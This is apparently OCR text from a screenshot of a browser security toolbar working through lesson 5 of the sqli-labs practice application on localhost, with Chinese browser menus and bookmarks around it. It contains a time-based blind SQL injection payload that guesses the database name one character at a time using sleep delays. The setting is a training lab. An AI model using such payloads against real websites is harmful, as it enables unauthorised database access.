 127.0.0.1/sqllib/Less-5/?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+ 百度 <Ctrl+K>
翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL- XSS- Encryption- Encoding- Other-
ad URL http://127.0.0.1/sqllib/Less-5/?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+
lit URL
ecute
Enable Post data Enable Referrer
Services- [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5